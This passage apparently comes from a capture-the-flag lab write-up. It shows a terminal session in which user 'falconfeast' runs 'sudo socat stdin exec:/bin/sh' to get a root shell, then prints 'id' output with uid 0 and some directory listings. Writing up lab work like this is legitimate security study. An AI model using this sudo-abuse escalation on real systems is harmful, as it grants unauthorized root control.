 falconfeast@inclusion:~$ sudo socat stdin exec:/bin/sh
id
uid=0(root) gid=0(root) groups=0(root)
ls
articles
user.txt
cd ../..
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swapfile